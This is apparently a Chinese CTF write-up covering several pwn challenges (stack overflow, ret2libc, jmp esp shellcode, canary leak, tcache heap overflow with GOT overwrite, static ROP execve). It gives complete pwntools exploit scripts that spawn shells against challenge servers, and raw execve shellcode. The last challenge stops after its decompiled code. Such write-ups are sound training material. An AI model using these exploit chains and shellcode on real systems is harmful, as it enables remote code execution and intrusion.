
bof(32) 最简单的栈溢出,通过 IDA 分析出 buf 的位置在 ebp-0x1c 处

因此就可以填充 0x1c+4 个垃圾字节,最后的那 4 个字节为了覆盖 ebp,之后就可以修改 eip,覆盖 eip 为调用 system 函数的指令地址,即 0x08048568
接下来就需要控制 system 的参数了,通过 ida 的 string 界面可以看到刚好有一个全局字符串变量”/bin/sh”,其地址位于 0x0804A02C
system 函数的参数调用是通过栈传递的,因此就可以在栈上 eip 的后面添加该字符串的地址,当执行完 pop eip 以后栈顶就是该字符串的地址了。exp 如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
from pwn import *from ctypes import *from sys import argv HOST = 'campus1.blue-whale.me' PORT = 9990 elf = ELF("./pwn" ) if len (argv) > 1 : conn = remote(HOST, PORT) else : conn = process(elf.path) command = 0x0804A02C system_addr = 0x08048568 conn.recv() conn.sendline('a' *(0x1c +4 ) + p32(system_addr) + p32(command)) conn.interactive()
最后拿到 flag 为ctf{you_know_how_2_ove1flow}
ROP(50) 题目中没有执行命令的函数,而且也设置了 NX,所以不能通过 shellcode 执行命令,所以需要调用 libc 中的 system 执行 shell。首先通过栈溢出可以调用 puts 函数输出 puts 在 got 表中的地址,拿到 puts 在 got 表中的地址后就可以获取 puts 在 libc 中的偏移,两者作差就可以算出 got 表的基址,拿到 got 表的基址以后再加上 system 函数在 libc 中的偏移就可以算出 system 函数在 got 表中的地址,这样就可以调用 system 函数,system 的参数可以在 libc 中查找字符串’/bin/sh’的地址。
获取 puts 在 got 表中地址的 payload 为
1
2
3
4
5
6
puts_plt = elf.plt['puts' ] run_addr = 0x80484EA puts_got = elf.got['puts' ] conn.recvuntil('OP world\n' ) conn.sendline('a' *(0x58 +4 ) + p32(puts_plt) + p32(run_addr) + p32(puts_got))
其中 0x58+4 个 a 是为了填充栈空间,puts_plt 就是 puts 的地址,将 puts 的地址覆盖为 eip 就可以调用 puts 函数,而 run_addr 就是调用完 puts 函数的返回地址,为了不使程序结束,这里设置的 0x80484EA 为 main 函数的地址,之后栈上的内容即为 puts 要打印的内容的地址即 puts_got,由于可能会输出很多字符,所以只需要去前四个字节即可。泄漏了 puts 的地址以后计算 system 地址的公式如下
system_addr = puts_addr - puts_offset + system_offset
其中 puts_addr 即为泄漏的 puts 地址,puts_offset 和 system_offset 即为 puts 函数和 system 函数在 libc 中的偏移。最终的 exp 如下,最后拿到 flag 为ctf{ROP_1s_Really_Usefu11y}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
from pwn import *from ctypes import *from sys import argv HOST = 'campus1.blue-whale.me' PORT = 9991 libc = ELF('./libc-2.27.so' ) elf = ELF("./pwn2" ) if len (argv) > 1 : conn = remote(HOST, PORT) else : conn = process(elf.path) puts_plt = elf.plt['puts' ] run_addr = 0x80484EA puts_got = elf.got['puts' ] conn.recvuntil('OP world\n' ) conn.sendline('a' *(0x58 +4 ) + p32(puts_plt) + p32(run_addr) + p32(puts_got)) puts_addr = u32(conn.recv()[:4 ]) log.success('Get puts address: ' + hex (puts_addr)) puts_offset = libc.symbols['puts' ] system_offset = libc.symbols['system' ] str_bin_sh = libc.search('/bin/sh' ).next () got_addr = puts_addr - puts_offset system_addr = got_addr + system_offset str_bin_sh_addr = got_addr + str_bin_sh log.success('Get system address: ' + hex (system_addr)) conn.sendline('a' *(0x58 +4 ) + p32(system_addr) + 'a' *4 + p32(str_bin_sh_addr)) conn.interactive()
shellcode(100) 这道题目中没有可以泄漏地址的地方,但是没有设置 NX,所以可以把 shellcode 写入栈上,但是由于开了 ASLR,所以就需要利用 jmp esp 使控制流转向栈上的 shellcode。通过 ROPgadget 搜索到程序中 jmp esp 指令的地址为 0x08048667,所以构造 payload 为'a'*(0x1c+4) + p32(jmp_esp) + shellcode,其中 0x1c+4 个 a 为栈上的填充字节,后面加上 jmp esp 的地址,后面再加上 shellcode 即可。最终的 exp 如下,获取到 flag 为ctf{1-10w_d0_Jou_kn0w_sh311c0de}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
from pwn import *from ctypes import *from sys import argv HOST = 'campus1.blue-whale.me' PORT = 9992 elf = ELF("./pwn3" ) if len (argv) > 1 : conn = remote(HOST, PORT) else : conn = process(elf.path) jmp_esp = 0x08048667 shellcode = "\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80" conn.sendlineafter('input your name\n' , 'a' *(0x1c +4 ) + p32(jmp_esp) + shellcode) conn.interactive()
canary(200) 这个题相当坑,首先题目是 64 位的,但是给的 libc 的文件中并没有 64 位的 libc,所以得自己通过泄漏的地址搜索 libc,另外如果通过 system 函数 getshell,这个版本的 libc 还有字节对齐的问题。

首先通过 checksec 发现此题开启了 NX,所以 shellcode 没地方写了,还开了 cannary,所以首先我们就需要想办法弄到这个 canary。题目所有的源码都在 main 函数中,而该程序主要有以下几个功能:
1
2
3
4
5
6
welcome to buy watermelon system you can buy watermelon here 1. buy a watermelon 2. get a invoice 3. exchange money 4. exit

主要的溢出点在第二个功能 get a invoice 上,这里首先会让你输入一个数字,而这个数字就是之后要读取的字符串长度。给的 buf 只有 256 个字节,所以我们就可以输入远超于 256 个字节的长度,就可以溢出到 buf 后面。首先需要想办法泄漏 cannary,大概原理就是 cannary 的最后一个字节总是\x00,所以我们就可以溢出到 cannary 最后一个字节,覆盖掉\x00,这样再 puts 的时候就会把 canary 的值也给带出来,通过下图可以看到 cannary 的位置在 rbp-0x40。
所以我们的 paylaod 长度为 0x148-0x48+0x8 再加上最后的 \n 就刚好可以覆盖到 cannary
可以看到已经拿到了 canary,在拿到 canary 以后我们就可以覆盖 rip 控制程序执行流程了。由于题目没有给 64 位的 libc,所以我们需要自己泄漏出一个地址来找到 libc 的版本,payload 的构成payload + p64(canary) + gen.get(8*7) + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(run_addr)
首先是 cannary 之前要填充的垃圾字符,后面加上 cannary,后面 56 个字节的垃圾字符是为了填充部分寄存器,如下所示,在 ret 之前还会将栈上的一些数据放入寄存器中
1
2
3
4
5
6
7
8
.text:000000000040086E add rsp, 118h .text:0000000000400875 pop rbx .text:0000000000400876 pop rbp .text:0000000000400877 pop r12 .text:0000000000400879 pop r13 .text:000000000040087B pop r14 .text:000000000040087D pop r15 .text:000000000040087F retn
后面是一个 gadgetpop rdi以及ret,64 位的第一个参数是通过 rdi 传递的,后面加上想要泄漏的 got 地址,也就是 puts 函数的参数,再加上 puts 函数的地址,就可以泄漏出 puts 函数在运行时的真实地址了,由于 payload 会在 main 函数结束时触发,为了不使程序结束,所以需要在最后再加上一个返回地址,这里选择了 main 函数的地址。再拿到 puts 函数的真实地址以后就可以找到对应的 libc 为libc6_2.27-3ubuntu1.2_amd64.so。
获取 libc 以后就可以计算出 got 表的基址,然后算出 system 函数以及其参数 /bin/sh 的地址,之后的方法同上,但是这里的 system 有一个小坑,就是必须 16 字节对齐,所以就需要在调用 system 之前调用一次 ret,使栈以 16 字节对齐,详情请参考 关于 libc-2.27 中 system 函数的一个坑 。exp 如下,最后拿到 flag 为ctf{st4ck_C4n41y_1s_not_secure}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
from pwn import *from ctypes import *from sys import argv HOST = 'campus1.blue-whale.me' PORT = 9993 libc = ELF('./libc6_2.27-3ubuntu1.2_amd64.so' ) elf = ELF("./pwn4" ) if len (argv) > 1 : conn = remote(HOST, PORT) else : conn = process(elf.path, env={'LD_PRELOAD' : './libc6_2.27-3ubuntu1.2_amd64.so' }) def overflow (payload ): conn.sendlineafter('------\n' , '2' ) conn.sendlineafter('input name length\n' , '999' ) conn.sendlineafter('999' , payload) gen = cyclic_gen() payload = gen.get(0x148 -0x48 +0x8 ) overflow(payload) conn.recvuntil(payload) canary = u64(conn.recv(8 )) - 0xa log.success('Get cannary: ' + hex (canary)) run_addr = 0x400650 ret_addr = 0x4005b9 pop_rdi_ret = 0x40087e puts_got = elf.got['puts' ] puts_plt = elf.plt['puts' ] overflow(payload + p64(canary) + gen.get(8 *7 ) + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(run_addr)) conn.sendlineafter('------\n' , '4' ) s = conn.recv(6 ) while len (s) < 8 : s += '\x00' puts_addr = u64(s) log.success('Get puts address: ' + hex (puts_addr)) puts_offset = libc.symbols['puts' ] got_addr = puts_addr - puts_offset system_offset = libc.symbols['system' ] system_addr = got_addr + system_offset str_bin_sh = got_addr + libc.search('/bin/sh' ).next () log.success('Get system address:' + hex (system_addr)) overflow(payload + p64(canary) + gen.get(8 *7 ) + p64(pop_rdi_ret) + p64(str_bin_sh) + p64(ret_addr) + p64(system_addr)) conn.sendlineafter('------\n' , '4' ) conn.interactive()
test(200) 这道题实现了一个简单的笔记功能,可以新增笔记,修改笔记与删除笔记。所有的笔记被放在一个全局变量指针数组 char* node[100] 中,并且笔记的数量由全局变量 count 管理,count 不能大于 99,每新增一篇笔记 count+1 并且 count 会作为笔记的 id 在删除或修改笔记时使用。新增的笔记放在 malloc 分配的堆中,一篇笔记长度为 48 字节,如下所示。
1
2
3
4
5
6
7
8
9
10
11
12
int newnote () { __int64 v0; if (count > 99 ) return puts ("why you have so many notes" ); v0 = count; notes[v0] = malloc (0x30 uLL); puts ("input note" ); input(notes[count], 0x30 ); return count++ + 1 ; }
malloc 分配完成后由 input 函数负责读取输入并写入 note 中,最大写入 48 个字节。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
unsigned __int64 __fastcall input (char *note, int length) { char buf; int i; unsigned __int64 v5; v5 = __readfsqword(0x28 u); for (i = 0 ; i < length && read(0 , &buf, 1uLL ) >= 0 ; ++i ) { note[i] = buf; if (buf == '\n' ) { note[i] = 0 ; return __readfsqword(0x28 u) ^ v5; } } return __readfsqword(0x28 u) ^ v5; }
新增笔记这一块是没有什么漏洞的,再看删除笔记。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
int deletenote () { int result; int v1; puts ("input id you want to delete" ); v1 = ret_num(); if (v1 > 99 || v1 < 0 ) return puts ("wrong id range" ); if (!notes[v1] ) return puts ("There isn't a note yet" ); free (notes[v1]); result = v1; notes[v1] = 0LL ; return result; }
其中 ret_num 函数读取用户输入并且将字符串转为数字,读取用户输入的笔记 ID 以后再去 free 这个笔记,并且在 free 之后又将该笔记的指针赋为空指针。再看编辑笔记。
1
2
3
4
5
6
7
8
9
10
11
12
int editnote () { int v1; puts ("input id you want to edit" ); v1 = ret_num(); if (v1 > 99 || v1 < 0 ) return puts ("wrong id range" ); if (notes[v1] ) return input(notes[v1], 80 ); return puts ("You havn't even new it yet" ); }
在新增笔记中一篇笔记最大长度为 48 字节,而这里修改笔记的时候最大长度就变成了 80 字节,所以这里存在一个堆溢出。最后再看 ret_num,该函数最多只读 10 个字节,所以该函数返回的最大值为 9999999999,最小值为 -99999999
1
2
3
4
5
6
7
8
9
10
11
int ret_num () { char nptr[24 ]; unsigned __int64 v2; v2 = __readfsqword(0x28 u); *nptr = 0LL ; *&nptr[8 ] = 0 ; input(nptr, 10 ); return atoi(nptr); }
所以整个程序的逻辑就是通过 new_note 来 malloc,通过 edit_note 进行溢出,通过 delete_note 来 free,是一个很基本的堆溢出题目。题目中所有申请的堆都是 0x30 个字节,因此此题可以利用 tcache 攻击,而最后的目的就是修改 got 表泄漏 libc 的地址,然后调用 libc 中的 system 来 getshell。
通过堆溢出可以很容易的控制 tcache 中的 fd 做到任意地址写,而题目中又提供了一个全局的指针数组 notes,所以我们可以把想要修改的 got 表的地址写入 notes 中,通过 edit_note 就可以直接向 got 表中写入任意的地址。首先要做的就是想办法泄漏出一个 libc 的地址,在 delete_note 中有一行 free(notes[v1]);,如果把 free 修改为 puts 的话就可以直接打印出 notes[v1] 中的指针也就是地址了
拿到 libc 的地址以后就可以很容易计算出 system 的地址了,在 ret_num 函数中有一行 atoi(nptr);,而这个 nptr 刚好是我们可以控制的字符串,因此可以把 atoi 的 got 地址修改为 system 函数的地址,然后发送/bin/sh 就可以 getshell。
所以总流程为:首先将 free@got,puts@got 以及 atoi@got 的地址写入 notes 中方便修改,第二步通过编辑 note[0]修改 free@got 的地址为 put@plt 的地址,第三步调用 delete_note 中的 free 从而打印出 notes[1]中 puts@got 的地址,泄漏出 libc 的地址以后计算出 system 的地址,最后一步编辑 note[2]将 atoi@got 的地址修改为 system 函数的地址,再发送 /bin/sh 就可以拿到 shell。最后的 exp 如下,拿到 flagctf{Y0u_k0wn_f4s1bin_____}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
from pwn import *from ctypes import *from sys import argv HOST = 'campus1.blue-whale.me' PORT = 9995 context.clear(arch='amd64' ) context.update(terminal=['tmux' , 'splitw' , '-h' ]) libc = None libc = ELF('./libc6_2.27-3ubuntu1.3_amd64.so' ) elf = ELF("./test" ) pg = cyclic_gen() if len (argv) > 1 : conn = remote(HOST, PORT) else : env = { 'LD_PRELOAD' : libc.path if libc else '' } conn = process(elf.path, env=env) global count count = 0 def new_note (payload='A' ): global count count += 1 conn.sendlineafter('1. new note\n2. delete note\n3. edit note\n4. exit\n\n' , '1' ) conn.sendlineafter('input note\n' , payload) n = count - 1 log.info('Malloc note: ' + str (n)) return n def delete_note (n ): conn.sendlineafter('1. new note\n2. delete note\n3. edit note\n4. exit\n\n' , '2' ) conn.sendlineafter('input id you want to delete\n' , str (n)) log.info('Free note: ' + str (n)) def edit_note (n, payload ): conn.sendlineafter('1. new note\n2. delete note\n3. edit note\n4. exit\n\n' , '3' ) conn.sendlineafter('input id you want to edit\n' , str (n)) conn.sendline(payload) log.info('Overflow note:' + str (n)) """ 0x400620: free@plt 0x400630: puts@plt 0x602018 R_X86_64_JUMP_SLOT free@GLIBC_2.2.5 0x602020 R_X86_64_JUMP_SLOT puts@GLIBC_2.2.5 libc6_2.27-3ubuntu1.3_amd64 """ note_addr = 0x00000000006020C0 new_note() new_note() new_note() new_note() new_note() note1 = new_note() note2 = new_note() tmp1 = new_note() tmp2 = new_note() tmp3 = new_note() delete_note(tmp1) delete_note(tmp2) delete_note(tmp3) delete_note(note2) edit_note(note1, pg.get(0x38 ) + p64(0x41 ) + p64(note_addr)) note2 = new_note() new_note(p64(elf.got['free' ]) + p64(elf.got['puts' ]) + p64(elf.got['atoi' ])) edit_note(0 , '\x30\x06\x40\x00\x00\x00' ) delete_note(1 ) puts_addr = u64(conn.recv(6 )+'\x00\x00' ) log.success('Puts address: ' + hex (puts_addr)) libc_base = puts_addr - libc.symbols['puts' ] system_addr = libc_base + libc.symbols['system' ] edit_note(2 , p64(system_addr)) conn.send('/bin/sh;' ) conn.interactive()

pwnalpha(200) 这道题是 64 位的静态编译去符号程序,所以反汇编以后会出现很多函数,所以首先就需要找到程序的入口点。先运行一下程序,程序的输出如下
在 IDA 中搜索字符串 Hello brave new challenger 就可以查到使用该字符串的函数的位置以及他的调用位置,最后定位到 0x400BC1 的函数中,主要的漏洞位于 0x400B60 函数中
1
2
3
4
5
6
7
8
__int64 sub_400B60 () { char buf; sub_410390("Any last words?" ); sub_4498A0(0 , &buf, 0x7D0 uLL); return sub_40F710((unsigned __int64)"This will be the last thing that you say: %s\n" ); }

根据函数行为,sub_410390 应该是 puts 函数,sub_4498A0 应该是 read 函数,sub_40F710 应该是 print 函数。buf 是 1024 字节,但是接受 2000 字节,很典型的栈溢出,所以需要填充的字节为 1024+8 个字节的垃圾数据,之后就可以控制 rip 了。
根据 checksec,程序设置了 NX,所以 shellcode 不能写在栈上,但是因为去符号化以后 system 函数不好找,所以思路大概就是通过 rop 执行系统调用,由于是静态变异,所以程序中的 gadget 非常多,也很好找。这里使用 execve 的系统调用,首先需要把第一个参数 /bin/sh 写入 bss 段中,之后利用 pop 就可以控制各种寄存器了。这里使用的 rop 链如下
1
2
3
4
5
6
7
8
pop rdx ; ret pop rax ; ret mov qword ptr [rax], rdx ; ret pop rdi ; ret pop rsi ; ret pop rdx ; ret pop rax ; ret syscall
首先把 //bin/sh 字符串放入 rdx 中,把 bss 段要存放字符串的地址放入 rax 中,之后 mov 就可以把字符串写入 bss 段里了,之后就把 bss 的字符串地址放入 rdi 中,execve 的后两个参数为 0,分别放入 rsi 和 rdx 中,最后把 execve 的调用号 0x3b 放入 rax 中,执行系统调用即可。最终的 exp 如下,最后拿到 flag 为ctf{pwngame_justpwnit}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
from pwn import *from ctypes import *from sys import argv HOST = 'vps1.blue-whale.me' PORT = 19900 libc = None elf = ELF("./pwn" ) pg = cyclic_gen() if len (argv) > 1 : conn = remote(HOST, PORT) else : env = { 'LD_PRELOAD' : libc.path if libc else '' } conn = process(elf.path, env=env) syscall = 0x40129c bin_sh_bss = 0x6BB2E0 bin_sh = '//bin/sh' null = 0x0 execve = 0x3b """ 0x00000000004498b5 : pop rdx ; ret 0x0000000000415664 : pop rax ; ret 0x000000000048d251 : mov qword ptr [rax], rdx ; ret 0x0000000000400686 : pop rdi ; ret 0x00000000004101f3 : pop rsi ; ret 0x00000000004498b5 : pop rdx ; ret 0x0000000000415664 : pop rax ; ret """ conn.sendlineafter( 'Any last words?\n' , pg.get(0x400 +8 ) + p64(0x00000000004498b5 ) + bin_sh + p64(0x0000000000415664 ) + p64(bin_sh_bss) + p64(0x000000000048d251 ) + p64(0x0000000000400686 ) + p64(bin_sh_bss) + p64(0x00000000004101f3 ) + p64(null) + p64(0x00000000004498b5 ) + p64(null) + p64(0x0000000000415664 ) + p64(execve) + p64(syscall) ) conn.interactive()
pwnbeta(200) 这次虽然也是去掉了一些符号,同样开启了 NX,但是不是静态编译了,而且 IDA 可以识别出 main 函数,直接看有漏洞的函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
int sub_40074C () { int result; char buf; char v2; puts ("What say you now?" ); read(0 , &buf, 0x24 uLL); if (!strncmp (&buf, "Everything intelligent is so boring." , 0x24 uLL) ) result = sub_400705(&v2); else result = puts ("What a ho-hum thing to say." ); return result; } ssize_t __fastcall sub_400705 (void *a1) { puts ("What an interesting thing to say.\nTell me more." ); read(0 , a1, 0x7DA uLL); return write(1 , "Fascinating.\n" , 13uLL ); }
这次的 buf 的长度为 400 字节,但是只向 buf 中写入 300 个字节,所以 buf 无法溢出,这里的 buf 只做了判断,读取的字符串必须等于 Everything intelligent is so boring. 才会进入 sub_400705,而 sub_400705 的参数 a1 才是真正的溢出点,函数会向 a1 最多写入 2010 个字节,远多于 1024 个字节,所以可以造成栈溢出。
程序开启了 NX 保护,所以无法执行栈上的 shellcode,那么就可以调用 libc 的 system 函数 getshell。由于没有提供 libc,所以首先需要泄漏出一个 libc 的地址,和以前一样选择 puts 的地址,payload 为'a'*(0x400+8) + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(run_addr),其中 run_addr 为 sub_40074C 的地址。拿到 puts 的地址以后就可以用最后几个字节通过 libc database 拿到 libc 为libc6_2.27-3ubuntu1.2_amd64.so
在拿到 libc 以后就可以计算出 got 表的地址,计算出 system 的地址,注意这里使用 system 函数还需要进行十六字节对齐,和上一道题一样。最终的 exp 如下,最后拿到 flag 为ctf{easypwnstackoverflow}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
from pwn import *from ctypes import *from sys import argv HOST = 'vps1.blue-whale.me' PORT = 19901 libc = None libc = ELF('./libc6_2.27-3ubuntu1.2_amd64.so' ) elf = ELF("./pwn" ) pg = cyclic_gen() if len (argv) > 1 : conn = remote(HOST, PORT) else : env = { 'LD_PRELOAD' : libc.path if libc else '' } conn = process(elf.path, env=env) def overflow (payload ): conn.sendlineafter('What say you now?\n' , 'Everything intelligent is so boring.' ) conn.sendlineafter( 'What an interesting thing to say.\nTell me more.\n' , payload ) pop_rdi_ret = 0x4008a3 puts_plt = elf.plt['puts' ] puts_got = elf.got['puts' ] run_addr = 0x40074C ret = 0x400576 overflow(pg.get(0x400 +8 ) + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(run_addr)) conn.recvuntil('Fascinating.\n' ) puts_addr = u64(conn.recv(6 )+ '\x00\x00' ) log.success('Get puts address: ' + hex (puts_addr)) puts_offset = libc.symbols['puts' ] got_addr = puts_addr - puts_offset system_offset = libc.symbols['system' ] system_addr = got_addr + system_offset str_bin_sh = got_addr + libc.search('/bin/sh' ).next () log.success('Get system address: ' + hex (system_addr)) overflow(pg.get(0x400 +8 ) + p64(pop_rdi_ret) + p64(str_bin_sh) + p64(ret) + p64(system_addr)) conn.interactive()
pwngamma(200) 这道题通过 checksec 可以看到开启了所有防护,而且这道题也没有任何溢出点,这道题主要的目的就是程序接收 30 个字节的 shellcode 并且申请一块可执行的内存以后将 shellcode 复制到该内存中并且执行,题目难点就在于这 30 个字节中,前 15 个字节的迭代异或必须和后 15 个字节相同。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
buf = read(0 , shellcode, 30uLL ); v4 = 0 ; if (buf == 30 ) { if (strlen (shellcode) == 30 ) { if (strchr (shellcode, 0x90 ) ) { puts ("Sleeping on the job, you're not ready." ); } else { v1 = xor(shellcode, 15u ); if (v1 == xor(&shellcode[15 ], 15u ) ) shellcode_it(shellcode, 30u ); else puts ("This is a special race, come back with better." ); } } else { puts ("You're not up to regulation." ); } } else { puts ("You're not ready." ); }
